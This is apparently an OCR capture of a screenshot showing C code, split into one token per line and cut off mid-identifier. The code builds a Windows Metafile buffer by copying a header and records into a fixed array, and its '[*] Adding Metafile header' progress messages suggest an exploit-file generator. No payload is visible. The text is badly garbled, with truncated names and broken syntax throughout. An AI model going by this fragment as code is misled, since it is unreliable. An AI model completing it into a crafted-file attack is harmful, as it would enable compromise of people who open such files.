
int
 metafilesizeW
,
 recordsizeW
char
 wmfbuf
[
2048
]
;
int
 metafilesize
,
 recordsize
,
 
	metafilesize 
=
sizeof
(
wmfhead
	metafilesizeW 
=
 metafilesize
/
2
	recordsize 
=
sizeof
(
metafileR
	recordsizeW 
=
 recordsize
/
2
;
memcpy
(
(
unsigned
long
*
)
&
wmfhe
memcpy
(
(
unsigned
long
*
)
&
wmfhe
printf
(
"[*] Adding Metafile he
for
(
i 
=
0
;
 i 
<
sizeof
(
wmfhead
(
unsigned
char
)
wmfbuf
[
i
]
=
}
printf
(
"[*] Adding metafile re
for
(
j 
=
 i
,
 i 
=
0
;
 i 
<
sizeof
(
		wmfbuf
[
j
]
=
 metafileRECORD